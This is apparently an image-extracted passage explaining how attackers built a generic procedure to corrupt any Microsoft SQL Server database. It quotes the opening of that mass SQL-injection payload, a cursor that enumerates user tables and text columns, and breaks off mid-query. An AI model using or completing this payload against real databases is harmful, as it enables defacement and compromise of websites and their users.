
Crackers put together a clever SQL procedure capable of
polluting any Microsoft SQL Server database in a generic way,
with no need of knowing the specific table and fields layouts:
DECLARE @T varchar(255), @C varchar(255);
DECLARE Table_Cursor CURSOR FOR
SELECT a.name, b.name
FROM sysobjects a, syscolumns b
WHERE a.id = b.id AND a.xtype = 'u' AND
(b.xtype = 99 OR
b.xtype = 35 OR